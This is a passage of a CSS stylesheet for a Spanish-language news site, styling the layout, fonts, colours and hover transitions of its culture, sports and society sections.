#cultura div.bloque-principal div.audiovisuales figure figcaption:hover { background-color: rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
#cultura div.bloque-principal div.audiovisuales embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.audiovisuales h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 20px;}
#cultura div.bloque-principal div.audiovisuales h4 a { color: #4A4A4A;}

/*Mostradoc*/
#cultura div.bloque-principal div.mostradoc { margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc div.contenedor-video { float: left; width: 100%;}
#cultura div.bloque-principal div.mostradoc iframe { height: 350px !important; width: 100% !important;}
#cultura div.bloque-principal div.mostradoc embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.mostradoc h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc h4 a { color: #4A4A4A;}
/*imagen referencia*/
#cultura div.bloque-principal div.mostradoc figure {}
#cultura div.bloque-principal div.mostradoc figure img { width: 100%;}

/*Viajes y Gastronomia*/
#cultura div.bloque-principal div.viajes-gastronomia { margin-bottom: 30px;}
#cultura div.bloque-principal div.viajes-gastronomia article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.viajes-gastronomia article:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure { padding: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.viajes-gastronomia article div {}
#cultura div.bloque-principal div.viajes-gastronomia article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Ciencia*/
#cultura div.bloque-principal div.ciencia { margin-bottom: 0;}
#cultura div.bloque-principal div.ciencia div.noticia-principal { margin-bottom: 30px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a { display: block;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a img { width: 100%;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 { clear: both; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 a { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal p { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure { padding: 0; /*no borrar*/}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Breves Culturales*/
#cultura div.bloque-principal div.breves-culturales { margin-bottom: 30px;}
#cultura div.bloque-principal div.breves-culturales article { border-color: #ccc;}
#cultura div.bloque-principal div.breves-culturales article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.breves-culturales article figure { padding: 0;}
#cultura div.bloque-principal div.breves-culturales article figure img { width: 100%;}
#cultura div.bloque-principal div.breves-culturales article div {}
#cultura div.bloque-principal div.breves-culturales article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.breves-culturales article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.breves-culturales article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Imperdibles*/
#cultura div.bloque-principal div.imperdibles { margin-bottom: 30px;}
#cultura div.bloque-principal div.imperdibles article { border-color: #ccc;}
#cultura div.bloque-principal div.imperdibles article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.imperdibles article figure { padding: 0;}
#cultura div.bloque-principal div.imperdibles article figure img { width: 100%;}
#cultura div.bloque-principal div.imperdibles article div {}
#cultura div.bloque-principal div.imperdibles article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.imperdibles article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.imperdibles article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Agenda Cultural*/
#cultura div.bloque-principal div.agenda-cultura { margin-bottom: 30px;}
#cultura div.bloque-principal div.agenda-cultura article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.agenda-cultura article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure { padding: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.agenda-cultura article div {}
#cultura div.bloque-principal div.agenda-cultura article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Concurso*/
#cultura div.bloque-principal div.concurso { margin-bottom: 30px;}
#cultura div.bloque-principal div.concurso article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.concurso article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.concurso article figure { padding: 0;}
#cultura div.bloque-principal div.concurso article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.concurso article div {}
#cultura div.bloque-principal div.concurso article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.concurso article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.concurso article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Franja de videos*/
#cultura div.bloque-principal div.franja-videos { margin: 0 0 30px;}
#cultura div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.franja-videos article figure a { float: left;}
#cultura div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cultura div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: C U L T U R A ::::::· · · · · · · · · · · · · · · · · · · · */
#cultura section.datos-noticias figure.icono-titulo { padding: 0;}
#cultura section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}
#cultura section.datos-noticias h2 { display: inherit; float: left; padding: 0px 0 0 15px; /*width: 91.6667%;*/}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCC; margin-bottom: 40px; padding-bottom: 20px}
#cultura div.bloque-principal section.calugas div.recuadro:first-of-type { padding-right: 15px;}
#cultura div.bloque-principal section.calugas div.recuadro:last-of-type { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { padding-right: 0;}
#cultura .tercera-columna section.blogs-y-opinion article img { margin-top: 0;}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: Deportes ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#deportes div.bloque-principal {}
#deportes div.bloque-principal section {}
#deportes div.bloque-principal section div.conjunto {}
#deportes div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#deportes div.bloque-principal section div.conjunto div.segunda-columna {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal div.entrada-post {}
#deportes div.bloque-principal section div.conjunto .franja-videos,
#deportes div.bloque-principal section div.conjunto .franja-videos div {}

#deportes div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#deportes div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#deportes div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#deportes div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#deportes div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#deportes div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; /*width: 100%;*/}
#deportes div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#deportes div.bloque-principal .segunda-columna section article h3 {}
#deportes div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#deportes div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#deportes .tercera-columna section { float: left; padding: 0 0 20px;}
#deportes .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#deportes .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#deportes .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#deportes .tercera-columna section.tv { background-color: #EDEAF4!important;}
#deportes .tercera-columna section.deportes { background-color: #F7EDED!important;}
#deportes .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#deportes .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#deportes .tercera-columna section.videos-deportes { background-color: #efdad9!important; color: #4a4a4a;}
#deportes .tercera-columna section.videos-deportes h2.titulo-seccion a { background-color: #b64a4a!important;}
#deportes .tercera-columna section.videos-deportes article {}
#deportes .tercera-columna section.videos-deportes article figure { margin-bottom: 15px; padding: 0;}
#deportes .tercera-columna section.videos-deportes article figure a { float: left;}
#deportes .tercera-columna section.videos-deportes article figure a img {}
#deportes .tercera-columna section.videos-deportes article h3 { line-height: 14px; margin-bottom: 0; padding: 0;}
#deportes .tercera-columna section.videos-deportes article h3 a { color: #4a4a4a; font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
#deportes .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#deportes .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#deportes .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#deportes .tercera-columna section article div div { border-top: none; padding-top: 0;}
/*Noticias destacadas*/
#deportes div.conjunto .noticias-destacadas-deportes { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { border-color: #ccc;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 { clear: both; display: block;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 a { color: #000000; font-family: "Droid", serif; font-size: 28px; font-weight: 700; line-height: 30px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure { margin-bottom: 15px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; line-height: 17px;  padding: 0; /*no borrar*/}

#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal {}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 { clear: both;  display: block;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure { padding: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px;font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal { border-color: #ccc; margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 { }
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}


#deportes div.conjunto .mitad-columna-principal .columna-de-dia { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal .efemerides { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .efemerides h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article {}
#deportes div.conjunto .mitad-columna-principal .efemerides article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div {}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


/*Media columna - Bloque Principal*/
#deportes .mitad-columna-principal { font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 400;}
#deportes .mitad-columna-principal h3 { }
#deportes .mitad-columna-principal h3 i { color: #e15b5a; float: left; margin: 5px 10px 0 0;}
#deportes .mitad-columna-principal h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block; font-family: "Droid", serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 5px;}
#deportes .mitad-columna-principal h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes .mitad-columna-principal h3 a:hover span { color: #ff9a02;}
#deportes .mitad-columna-principal div.entrada-post { }
#deportes .mitad-columna-principal div.entrada-post article { border-color: #ccc;}
#deportes .mitad-columna-principal div.entrada-post article figure { padding: 0; /*no borrar*/}
#deportes .mitad-columna-principal div.entrada-post article figure img { float: left; margin-bottom: 0; width: 100%;}
#deportes .mitad-columna-principal .opinion div.entrada-post article figure img,
#deportes .mitad-columna-principal .oruga-lirica div.entrada-post article figure img { max-width: 120px;}
#deportes .mitad-columna-principal div.entrada-post article div { }
#deportes .mitad-columna-principal div.entrada-post article div a.autor-articulo { }
#deportes .mitad-columna-principal div.entrada-post article div h4 { }
#deportes .mitad-columna-principal div.entrada-post article div h4 a { }
#deportes .mitad-columna-principal div.entrada-post article div p { }

#deportes div.conjunto .mitad-columna-principal .opinion {}
#deportes div.conjunto .mitad-columna-principal .opinion h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .opinion article {}
#deportes div.conjunto .mitad-columna-principal .opinion article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .opinion article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid", serif; font-size: 14px; font-style: italic; font-weight: 400; line-height: 16px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


#deportes div.conjunto .mitad-columna-principal .oruga-lirica {}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 small { color: #E15B5A; display: block;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 a:hover small { color: #000;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica { display: inline; float: left; margin-right: 5px; margin-top: -5px;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica img { }
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div { padding-right: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; letter-spacing: -0.3px; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes .mitad-columna-principal div {}
#deportes .mitad-columna-principal div article div {}


#deportes figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Franja de videos*/
#deportes div.bloque-principal div.franja-videos { margin: 30px 0;}
#deportes div.bloque-principal div.franja-videos.historicos { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos h3 { color: #e15b5a; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block;  padding-bottom: 5px;}
#deportes div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#deportes div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos article figure a {}
#deportes div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#deportes div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
#deportes div.bloque-principal div.franja-videos article p { font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#deportes div.franja-videos #carousel-galeria-deportes figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-galeria-deportes figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-galeria-deportes figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#deportes div.franja-videos #carousel-actualidad-uno article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-actualidad-uno article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-actualidad-uno article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes div.franja-videos #carousel-historicos article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-historicos article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-historicos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/* · · · · · · · · · · · · · · · ·:: PORTADA :: Sociales ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-sociales div.bloque-principal { padding-right: 30px;}
#cat-sociales div.bloque-principal section {}
#cat-sociales div.bloque-principal section div {}
#cat-sociales div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cat-sociales div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-sociales div.bloque-principal section div.conjunto div.segunda-columna {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal { padding-left: 0; padding-right: 0px;}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cat-sociales div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}
/*#cat-sociales .primera-columna section article { }*/


#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
